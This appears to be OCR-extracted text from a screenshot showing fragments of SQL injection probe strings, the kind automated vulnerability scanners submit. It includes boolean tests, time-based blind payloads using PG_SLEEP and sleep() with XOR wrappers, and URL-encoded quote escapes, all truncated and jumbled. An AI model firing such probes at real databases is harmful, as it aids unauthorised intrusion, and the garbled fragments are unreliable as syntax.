
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
-1' OR 5*5=2
FROM
364 FROM
'mapCXacI'='
'GqAcAwrJ'=
--
PG_SLEEP(15))--
SELECT
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
@@X4uuN
'yzQu5Dfb'='
--
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
1-1) OR 953
"PeIbX2ri"="
(SELECT 95
PG_SLEEP(15
or
@@6tJKP
-1" OR 5*5=26 or
1-1)) OR 70
"EnG2vPAW"="
(SELECT 70
PG_SLEEP(15
R(99)||CHR(99)||CHR(99),15)
R(if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=26 or
@@ZQ72G
-1" OR 5*5=2
'A035DPLC'='
"xA63RCsc"=
SELECT
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=2
'sc2r1auf'='
'PmztS1gS'=
--
or
1-1) OR 35=(SELECT
1*if(now()=sysdate(),sleep(15),0)
Bangladesh
35 FROM
%2527%2522\
PG_SLEEP(15))--
-1' OR 5*5=25 or
1????%2527%
'A035DPLC'='
SELECT
-1' OR 5*5=26 or
'yzQu5Dfb'='
--